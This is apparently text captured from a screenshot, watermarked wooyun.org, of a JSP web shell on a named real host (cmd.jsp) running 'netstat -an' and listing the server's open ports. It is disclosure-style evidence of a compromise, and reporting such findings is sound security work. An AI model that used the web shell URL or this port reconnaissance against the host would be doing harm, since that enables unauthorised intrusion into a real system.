 smm.unimip.cn/cmd/cmd.jsp?cmd=netstat+-an
Commands with JSP
Send
Command: netstat -an
Active Connections
Proto  Local Address          Foreign Address        State
TCP    0.0.0.0:21             0.0.0.0:0              LISTENING
TCP    0.0.0.0:22             0.0.0.0:0              LISTENING
TCP    0.0.0.0:80             0.0.0.0:0              LISTENING
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
TCP    0.0.0.0:443            0.0.0.0:0              LISTENING
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
TCP    0.0.0.0:1035           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1042           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1090           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1091           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1098           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1099           0.0.0.0:0              LISTENING
TCP    0.0.0.0:1920           0.0.0.0:0              LISTENING
TCP    0.0.0.0:3028           0.0.0.0:0              LISTENING
TCP    0.0.0.0:3029           0.0.0.0:0              LISTENING
TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING
TCP    0.0.0.0:3661           0.0.0.0:0              LISTENING
TCP    0.0.0.0:3873           0.0.0.0:0              LISTENING
TCP    0.0.0.0:4446           0.0.0.0:0              LISTENING
TCP    0.0.0.0:4712           0.0.0.0:0              LISTENING
TCP    0.0.0.0:4713           0.0.0.0:0              LISTENING
TCP    0.0.0.0:5445           0.0.0.0:0              LISTENING
TCP    0.0.0.0:5455           0.0.0.0:0              LISTENING
TCP    0.0.0.0:5500           0.0.0.0:0              LISTENING
TCP    0.0.0.0:5501           0.0.0.0:0              LISTENING
TCP    0.0.0.0:6014           0.0.0.0:0              LISTENING
TCP    0.0.0.0:7320           0.0.0.0:0              LISTENING
TCP    0.0.0.0:7330           0.0.0.0:0              LISTENING
TCP    0.0.0.0:8009           0.0.0.0:0              LISTENING
TCP    0.0.0.0:8083           0.0.0.0:0              LISTENING
www.wooyun.org